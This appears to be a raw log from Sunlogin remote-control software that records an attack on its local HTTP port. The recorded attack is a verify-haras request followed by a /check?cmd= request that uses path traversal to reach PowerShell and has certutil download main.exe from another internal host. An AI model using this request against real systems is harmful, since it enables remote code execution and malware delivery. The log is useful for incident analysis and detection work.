 2024-03-26 10:29:27.980 - Info - [OnLogout end]
2024-03-26 10:31:07.538 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49328-->192.168.31.114:49724
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:31:07.538 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:31:07.576 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49329-->192.168.31.114:49724
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%
2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP/1.1
2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%
2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, session:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
2024-03-26 10:31:29.007 - Info - [localserver] Not use proxy
2024-03-26 10:31:29.007 - Info - retry login now......
2024-03-26 10:31:29.007 - Info - Current client status: 2
2024-03-26 10:31:29.007 - Info - send status_changed notify 2
2024-03-26 10:31:29.007 - Info - Login task time 0
2024-03-26 10:31:29.011 - Info - Do login( type: 2 ) at 378
2024-03-26 10:31:29.011 - Info - [http call3] new call id:3309, url:https://slapi.oray.net/remote/get-fastcode
2024-03-26 10:31:29.012 - Info - [http call3] id:3309 create new connection : https://slapi.oray.net:443
2024-03-26 10:31:29.019 - Info - attempt to connect server slapi.oray.net:443(47.111.107.239:443)
2024-03-26 10:31:29.100 - Info - [http call3] id:3309, url:https://slapi.oray.net/remote/get-fastcode, status code:202